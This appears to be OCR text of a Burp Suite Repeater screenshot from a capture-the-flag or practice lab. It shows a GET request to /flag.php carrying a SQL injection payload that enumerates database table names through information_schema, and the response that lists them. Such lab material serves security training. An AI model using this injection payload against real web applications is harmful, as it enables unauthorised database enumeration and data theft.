 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
1 × 2 × ...
Go Cancel < > Target: http://219.153.49.228:42781
Request
Raw Params Headers Hex
GET /flag.php?type=group_concat(table_name) from information_schema.tables where
table_schema=database()%23%27 HTTP/1.1
Host: 219.153.49.228:42781
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 20 Mar 2019 07:15:31 GMT
Content-Type: text/html;charset=utf-8
Connection: close
X-Powered-By: MrYe
Content-Length: 177
<title>XWAY科技</title>墨者的任性网页!</br>名称:comment,flag,goods,user</br>价格:</br><fo
nt color='red'> flag:我不会提示你的,耐心一点 </font><hr/>